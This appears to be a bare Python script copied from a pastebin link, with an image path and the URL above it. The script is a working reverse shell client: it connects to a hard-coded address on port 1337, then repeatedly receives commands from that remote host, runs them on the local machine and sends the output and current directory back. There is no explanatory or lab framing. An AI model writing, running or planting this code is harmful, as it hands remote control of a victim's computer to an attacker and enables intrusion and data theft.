 pastebin.com/raw/m7gbhi2W
https://pastebin.com/raw/m7gbhi2W
import socket
import os
import subprocess
import sys

SERVER_HOST = "192.168.171.129"
SERVER_PORT = 1337
BUFFER_SIZE = 1024 * 128

SEPARATOR = "<sep>"

s = socket.socket()
s.connect((SERVER_HOST, SERVER_PORT))
cwd = os.getcwd()
s.send(cwd.encode())

while True:
    command = s.recv(BUFFER_SIZE).decode()
    splited_command = command.split()
    if command.lower() == "exit":
        break
    if splited_command[0].lower() == "cd":
        try:
            os.chdir(' '.join(splited_command[1:]))
        except FileNotFoundError as e:
            output = str(e)
        else:
            output = ""
    else:
        output = subprocess.getoutput(command)
    cwd = os.getcwd()
    message = f"{output}{SEPARATOR}{cwd}"
    s.send(message.encode())
s.close()